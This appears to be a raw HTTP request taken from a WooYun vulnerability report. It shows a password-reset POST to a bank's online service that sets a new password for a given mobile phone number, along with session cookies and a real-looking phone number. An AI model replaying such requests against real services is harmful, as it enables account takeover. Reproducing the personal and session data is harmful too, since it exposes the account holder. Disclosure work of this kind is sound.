 POST /desktop/RetrievePassword4Y.do HTTP/1.1
Accept: application/json, text/plain, */*
Accept-Language: zh-cn
$referer: htmls/RetrievePassword/mod.html
Referer: https://zxyh.nbcb.com.cn/desktop/index.html#/main/RetrievePassword/mod$inTrs
Content-Type: application/json;charset=utf-8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E;
Tablet PC 2.0)
Host: zxyh.nbcb.com.cn
Content-Length: 168
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: web_vist_num=1; loginMark=zx; Hm_lvt_90e7f27474e0f7bc4b4462d412174657=1458294872,1458295213; is_si_expire=0; iss_webanalytics_id=b98afb0080834c4c9de697aae7e93092;
JSESSIONID=00003aMfMqYLppOHcn5DdJ4uqop:-1; Hm_lpvt_90e7f27474e0f7bc4b4462d412174657=1458295213; si=3445ef42b685452b9e1817aeb57e5f29; nu=0;
bfd_s=61335539.9085551.1458294880456; tmc=2.61335539.69562477.1458294880459.1458294880459.1458295236368;
tma=61335539.69562477.1458294880459.1458294880459.1458294880459.1; tmd=2.61335539.69562477.1458294880459.; bfd_g=87205254007bf9520000d228000055b756ebcf3a
{"UserType":"ZY","MobilePhone":"15910773439","NewPassword":"k5/Qfh/Z+Uy2M3vP6dDTHg==","NewPasswordConfirm":"k5/Qfh/Z+Uy2M3vP6dDTHg==","_ChannelId":"pc","BankId":"9999"}
www.wooyun.org